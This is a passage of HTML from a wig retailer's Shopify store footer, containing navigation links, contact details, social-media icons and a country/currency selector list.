          </form>
        </div>
        <div class="section__title-desc disclaimer">
          <p>*By completing this form you're signing up to receive our emails and can unsubscribe at any time.</p>
        </div>
      </div>
    </div>
  </div>
</section>


</div><div id="shopify-section-sections--23804504998181__footer" class="shopify-section shopify-section-group-footer-group js-section__footer"><link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-footer.css?v=8174709360072906641733899626" rel="stylesheet" type="text/css" media="all" />
</noscript>
<footer
  role="contentinfo"
  id="footer"
  class="footer footer--light footer-divider"
  style="--background-color: #323232; "
>
  <div class="container">
    <div class="footer__content">
      <div class="o-layout">
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">ABOUT BEQUEEN</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/pages/about-us" class="footer-nav__link">About Us</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/pages/contact-us" class="footer-nav__link">Contact Us</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/pages/privacy-security" class="footer-nav__link">Privacy Policy</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="https://www.bequeenwig.com/pages/faq-1" class="footer-nav__link">FAQ</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">HELP & SUPPORT</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/pages/payment-tax" class="footer-nav__link">Payment & Tax</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/pages/dropship-hair" class="footer-nav__link">Size Table</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="https://www.bequeenwig.com/apps/track123" class="footer-nav__link">Track Order</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/collections/custom-packaging-1" class="footer-nav__link">Custom Packaging</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/pages/wholesale-business" class="footer-nav__link">Wholesale Business</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/blogs/news" class="footer-nav__link">Blog</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
            
              <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
                <div class="footer-nav">
                  
                    <h3 class="footer-nav__title h5">INFORMATION</h3>
                  
                  <ul class="footer-nav__items o-list-bare">
                    
                      <li class="footer-nav__item">
                        <a href="/pages/terms-of-service" class="footer-nav__link">Terms Of Service</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/pages/intellectual-property-rights" class="footer-nav__link">Intellectual Property Rights</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/pages/exchange-refund" class="footer-nav__link">Return Policy</a>
                      </li>
                    
                      <li class="footer-nav__item">
                        <a href="/pages/shipping-notice" class="footer-nav__link">Shipping Policy</a>
                      </li>
                    
                  </ul>
                </div>
              </div>
            
          
          
          
          
          
        
          
          
            <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk" >
              <div class="footer-nav">
                
                  <h3 class="footer-nav__title h5">Contact</h3>
                
                
                  <p class="footer-nav__text">
                    <a aria-label="Email" href="mailto:sales5@bequeenwig.com" class="footer-nav__text-link">sales5@bequeenwig.com</a>
                  </p>
                
                <p style="color: #fffc;">Bequeenwig@outlook.com</p>
                
                  <p class="footer-nav__text">
                     <a aria-label="Call" href="tel:+86 19118848486/ +86 19164846494 " class="footer-nav__text-link">+86 19118848486/ +86 19164846494 </a>
                  </p>
                
                
                
                
                  <div class="footer-nav__social-wrapper">
<ul class="social-links"><li class="social-links__item">
      <a href="https://www.facebook.com/BeQueenWig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.instagram.com/bequeenwig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--instagram ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>instagram</title><path d="M24 4.656C27.232 4.656 29.328 4.672 30.288 4.704C31.28 4.704 32.416 4.736 33.696 4.8C34.848 4.86398 35.776 4.992 36.48 5.184C37.152 5.34398 37.712 5.50401 38.16 5.664C38.736 5.88801 39.232 6.12801 39.648 6.384C40.064 6.672 40.496 7.02398 40.944 7.44C41.328 7.85601 41.664 8.27198 41.952 8.688C42.24 9.13598 42.496 9.648 42.72 10.224C42.88 10.608 43.04 11.152 43.2 11.856C43.36 12.528 43.472 13.456 43.536 14.64C43.568 15.888 43.6 17.024 43.632 18.048C43.664 19.04 43.68 21.152 43.68 24.384C43.68 27.552 43.664 29.632 43.632 30.624C43.6 31.648 43.568 32.784 43.536 34.032C43.472 35.216 43.36 36.144 43.2 36.816C43.04 37.52 42.88 38.064 42.72 38.448C42.496 39.024 42.24 39.536 41.952 39.984C41.664 40.4 41.328 40.816 40.944 41.232C40.496 41.68 40.064 42.048 39.648 42.336C39.232 42.592 38.736 42.832 38.16 43.056C37.712 43.216 37.152 43.376 36.48 43.536C35.776 43.728 34.848 43.84 33.696 43.872C32.416 43.936 31.28 43.968 30.288 43.968C29.328 44 27.232 44.016 24 44.016C20.8 44.016 18.704 44 17.712 43.968C16.72 43.968 15.584 43.936 14.304 43.872C13.152 43.84 12.224 43.728 11.52 43.536C10.848 43.376 10.288 43.216 9.84 43.056C9.29602 42.832 8.81602 42.592 8.4 42.336C7.95202 42.048 7.52002 41.68 7.104 41.232C6.68798 40.816 6.336 40.4 6.048 39.984C5.76 39.536 5.50402 39.04 5.28 38.496C5.12002 38.08 4.95998 37.52 4.8 36.816C4.64 36.144 4.544 35.232 4.512 34.08C4.448 32.8 4.4 31.648 4.368 30.624C4.368 29.632 4.368 27.552 4.368 24.384C4.368 21.152 4.368 19.04 4.368 18.048C4.4 17.024 4.448 15.888 4.512 14.64C4.544 13.488 4.64 12.576 4.8 11.904C4.95998 11.2 5.12002 10.64 5.28 10.224C5.50402 9.648 5.76 9.15201 6.048 8.736C6.336 8.31998 6.672 7.88798 7.056 7.44C7.50398 7.02398 7.93598 6.672 8.352 6.384C8.79998 6.12801 9.29602 5.88801 9.84 5.664C10.288 5.50401 10.848 5.34398 11.52 5.184C12.224 4.992 13.152 4.86398 14.304 4.8C15.584 4.736 16.72 4.704 17.712 4.704C18.672 4.672 20.768 4.656 24 4.656ZM24 0.335999C20.736 0.335999 18.592 0.351998 17.568 0.383999C16.544 0.383999 15.392 0.415999 14.112 0.479998C12.832 0.543996 11.728 0.671998 10.8 0.863998C9.87202 1.056 9.03998 1.312 8.304 1.632C7.47202 1.952 6.72 2.32 6.048 2.736C5.34398 3.184 4.672 3.728 4.032 4.368C3.36 5.04 2.816 5.712 2.4 6.384C1.952 7.08801 1.568 7.83998 1.248 8.64C0.96 9.408 0.72 10.256 0.528 11.184C0.336 12.08 0.208 13.168 0.144 14.448C0.0800002 15.728 0.032 16.896 0 17.952C0 18.976 0 21.12 0 24.384C0 27.616 0 29.744 0 30.768C0.032 31.824 0.0800002 32.992 0.144 34.272C0.208 35.552 0.336 36.64 0.528 37.536C0.72 38.464 0.96 39.312 1.248 40.08C1.568 40.88 1.952 41.632 2.4 42.336C2.816 43.008 3.36 43.68 4.032 44.352C4.672 44.992 5.34398 45.536 6.048 45.984C6.72 46.4 7.47202 46.768 8.304 47.088C9.03998 47.376 9.87202 47.616 10.8 47.808C11.728 48.0322 12.832 48.1762 14.112 48.24C15.392 48.3038 16.544 48.336 17.568 48.336C18.592 48.3682 20.736 48.384 24 48.384C27.264 48.384 29.408 48.3682 30.432 48.336C31.456 48.336 32.608 48.3038 33.888 48.24C35.168 48.1762 36.272 48.0322 37.2 47.808C38.128 47.616 38.96 47.376 39.696 47.088C40.496 46.768 41.232 46.4 41.904 45.984C42.608 45.536 43.296 44.992 43.968 44.352C44.64 43.68 45.184 43.008 45.6 42.336C46.048 41.632 46.432 40.88 46.752 40.08C47.008 39.312 47.248 38.464 47.472 37.536C47.664 36.64 47.776 35.552 47.808 34.272C47.872 32.992 47.92 31.824 47.952 30.768C47.952 29.744 47.952 27.616 47.952 24.384C47.952 21.12 47.952 18.976 47.952 17.952C47.92 16.896 47.872 15.728 47.808 14.448C47.776 13.168 47.664 12.08 47.472 11.184C47.248 10.256 47.008 9.408 46.752 8.64C46.432 7.872 46.048 7.13601 45.6 6.432C45.184 5.72798 44.64 5.04 43.968 4.368C43.328 3.728 42.656 3.184 41.952 2.736C41.28 2.32 40.528 1.952 39.696 1.632C38.96 1.344 38.128 1.104 37.2 0.911998C36.272 0.687996 35.168 0.543996 33.888 0.479998C32.608 0.415999 31.456 0.383999 30.432 0.383999C29.408 0.351998 27.264 0.335999 24 0.335999ZM24 12.048C22.304 12.048 20.704 12.368 19.2 13.008C17.728 13.648 16.416 14.528 15.264 15.648C14.144 16.768 13.28 18.08 12.672 19.584C12 21.088 11.664 22.688 11.664 24.384C11.664 26.048 12 27.632 12.672 29.136C13.28 30.64 14.144 31.952 15.264 33.072C16.416 34.192 17.728 35.072 19.2 35.712C20.704 36.352 22.304 36.672 24 36.672C25.696 36.672 27.296 36.352 28.8 35.712C30.272 35.072 31.584 34.192 32.736 33.072C33.856 31.952 34.72 30.64 35.328 29.136C36 27.632 36.336 26.048 36.336 24.384C36.336 22.688 36 21.088 35.328 19.584C34.72 18.08 33.856 16.768 32.736 15.648C31.584 14.528 30.272 13.648 28.8 13.008C27.296 12.368 25.696 12.048 24 12.048ZM24 32.352C21.792 32.352 19.904 31.584 18.336 30.048C16.768 28.48 15.984 26.592 15.984 24.384C15.984 22.144 16.768 20.24 18.336 18.672C19.904 17.136 21.792 16.368 24 16.368C26.208 16.368 28.096 17.136 29.664 18.672C31.232 20.24 32.016 22.144 32.016 24.384C32.016 26.592 31.232 28.48 29.664 30.048C28.096 31.584 26.208 32.352 24 32.352ZM39.696 11.568C39.696 12.336 39.424 13.008 38.88 13.584C38.304 14.128 37.616 14.4 36.816 14.4C36.016 14.4 35.344 14.128 34.8 13.584C34.224 13.008 33.936 12.336 33.936 11.568C33.936 10.768 34.224 10.08 34.8 9.504C35.344 8.928 36.016 8.64 36.816 8.64C37.616 8.64 38.304 8.928 38.88 9.504C39.424 10.08 39.696 10.768 39.696 11.568Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.youtube.com/@bequeenwig" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--youtube ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>youtube</title><path d="M47.52 14.4C47.52 14.4 47.376 13.792 47.088 12.576C46.832 11.36 46.336 10.384 45.6 9.648C44.704 8.688 43.792 8.128 42.864 7.968C41.936 7.776 41.248 7.648 40.8 7.584C39.136 7.456 37.312 7.36 35.328 7.296C33.376 7.232 31.568 7.184 29.904 7.152C28.208 7.12 26.8 7.104 25.68 7.104C24.56 7.104 24 7.104 24 7.104C24 7.104 23.44 7.104 22.32 7.104C21.2 7.104 19.792 7.12 18.096 7.152C16.432 7.184 14.624 7.232 12.672 7.296C10.688 7.36 8.864 7.456 7.2 7.584C6.752 7.648 6.064 7.776 5.136 7.968C4.208 8.128 3.296 8.688 2.4 9.648C1.664 10.384 1.168 11.36 0.912 12.576C0.624 13.792 0.48 14.4 0.48 14.4C0.48 14.4 0.4 15.216 0.24 16.848C0.08 18.448 0 20.224 0 22.176V25.824C0 27.776 0.08 29.552 0.24 31.152C0.4 32.752 0.48 33.552 0.48 33.552C0.48 33.552 0.624 34.176 0.912 35.424C1.168 36.64 1.664 37.616 2.4 38.352C3.296 39.312 4.272 39.872 5.328 40.032C6.384 40.192 7.168 40.32 7.68 40.416C8.64 40.512 10.032 40.592 11.856 40.656C13.68 40.72 15.488 40.768 17.28 40.8C19.072 40.832 20.64 40.864 21.984 40.896C23.328 40.896 24 40.896 24 40.896C24 40.896 24.56 40.896 25.68 40.896C26.8 40.896 28.208 40.864 29.904 40.8C31.568 40.768 33.376 40.72 35.328 40.656C37.312 40.592 39.152 40.496 40.848 40.368C41.296 40.336 41.984 40.224 42.912 40.032C43.808 39.872 44.704 39.312 45.6 38.352C46.336 37.616 46.832 36.64 47.088 35.424C47.376 34.176 47.52 33.552 47.52 33.552C47.52 33.552 47.6 32.752 47.76 31.152C47.92 29.552 48 27.776 48 25.824V22.176C48 20.224 47.92 18.448 47.76 16.848C47.6 15.216 47.52 14.4 47.52 14.4ZM19.008 30.24V16.752L32.016 23.472L19.008 30.24Z" /></svg>
  </span></a>
    </li></ul>
</div>
                
</div>
            </div>
          
          
          
          
        
      </div>
    </div>
  </div>

  <div class="footer__bottom">
    <div class="container container--full">
      <div class="footer__bottom__left"><div class="localize footer-localize footer__bottom__left-item localize--double">
            <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/localize-form.js?v=11437474127768276131733899627" type="module"></script><form method="post" action="/localization" id="FooterLocalizeForm" accept-charset="UTF-8" class="localize__form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles" /><details-disclosure class="localize__item__wrapper">
                  <details
                    id="Details-FooterCountrySelector"
                    aria-label="Country"
                  >
                    <summary class="localize__toggle">
                      United States (USD
                      $)<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                    <div
                      id="FooterCountrySelector-MenuList"
                      class="localize__items nav__sub"
                      tabindex="-1"
                    >
                      <localize-form class="nav__sub-wrap nav__sub-wrap--country">
                        <ul class="list-menu"><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AF"
                              >
                                <span class="list-menu__text">Afghanistan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AX"
                              >
                                <span class="list-menu__text">Åland Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AL"
                              >
                                <span class="list-menu__text">Albania
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="DZ"
                              >
                                <span class="list-menu__text">Algeria
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AD"
                              >
                                <span class="list-menu__text">Andorra
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AO"
                              >
                                <span class="list-menu__text">Angola
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AI"
                              >
                                <span class="list-menu__text">Anguilla
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AG"
                              >
                                <span class="list-menu__text">Antigua &amp; Barbuda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AR"
                              >
                                <span class="list-menu__text">Argentina
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AM"
                              >
                                <span class="list-menu__text">Armenia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AW"
                              >
                                <span class="list-menu__text">Aruba
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AC"
                              >
                                <span class="list-menu__text">Ascension Island
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AU"
                              >
                                <span class="list-menu__text">Australia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AT"
                              >
                                <span class="list-menu__text">Austria
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="AZ"
                              >
                                <span class="list-menu__text">Azerbaijan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BS"
                              >
                                <span class="list-menu__text">Bahamas
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BH"
                              >
                                <span class="list-menu__text">Bahrain
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BD"
                              >
                                <span class="list-menu__text">Bangladesh
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BB"
                              >
                                <span class="list-menu__text">Barbados
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BY"
                              >
                                <span class="list-menu__text">Belarus
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BE"
                              >
                                <span class="list-menu__text">Belgium
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BZ"
                              >
                                <span class="list-menu__text">Belize
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BJ"
                              >
                                <span class="list-menu__text">Benin
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BM"
                              >
                                <span class="list-menu__text">Bermuda
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BT"
                              >
                                <span class="list-menu__text">Bhutan
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BO"
                              >
                                <span class="list-menu__text">Bolivia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BA"
                              >
                                <span class="list-menu__text">Bosnia &amp; Herzegovina
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BW"
                              >
                                <span class="list-menu__text">Botswana
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BR"
                              >
                                <span class="list-menu__text">Brazil
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="IO"
                              >
                                <span class="list-menu__text">British Indian Ocean Territory
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="VG"
                              >
                                <span class="list-menu__text">British Virgin Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BN"
                              >
                                <span class="list-menu__text">Brunei
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BG"
                              >
                                <span class="list-menu__text">Bulgaria
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BF"
                              >
                                <span class="list-menu__text">Burkina Faso
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BI"
                              >
                                <span class="list-menu__text">Burundi
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KH"
                              >
                                <span class="list-menu__text">Cambodia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CM"
                              >
                                <span class="list-menu__text">Cameroon
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CA"
                              >
                                <span class="list-menu__text">Canada
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CV"
                              >
                                <span class="list-menu__text">Cape Verde
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="BQ"
                              >
                                <span class="list-menu__text">Caribbean Netherlands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KY"
                              >
                                <span class="list-menu__text">Cayman Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CF"
                              >
                                <span class="list-menu__text">Central African Republic
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="TD"
                              >
                                <span class="list-menu__text">Chad
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CL"
                              >
                                <span class="list-menu__text">Chile
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CN"
                              >
                                <span class="list-menu__text">China
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CX"
                              >
                                <span class="list-menu__text">Christmas Island
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CC"
                              >
                                <span class="list-menu__text">Cocos (Keeling) Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CO"
                              >
                                <span class="list-menu__text">Colombia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="KM"
                              >
                                <span class="list-menu__text">Comoros
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CG"
                              >
                                <span class="list-menu__text">Congo - Brazzaville
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CD"
                              >
                                <span class="list-menu__text">Congo - Kinshasa
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CK"
                              >
                                <span class="list-menu__text">Cook Islands
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CR"
                              >
                                <span class="list-menu__text">Costa Rica
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CI"
                              >
                                <span class="list-menu__text">Côte d’Ivoire
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="HR"
                              >
                                <span class="list-menu__text">Croatia
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CW"
                              >
                                <span class="list-menu__text">Curaçao
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
                            </li><li class="list-menu__item">
                              <a
                                href="#"
                                class="list-menu__link js-localize-item"
                                
                                data-value="CY"
                              >
                                <span class="list-menu__text">Cyprus
                                  <span class="localization-form__country"
                                    >(USD
                                    $)</span
                                  ></span
                                >
                              </a>
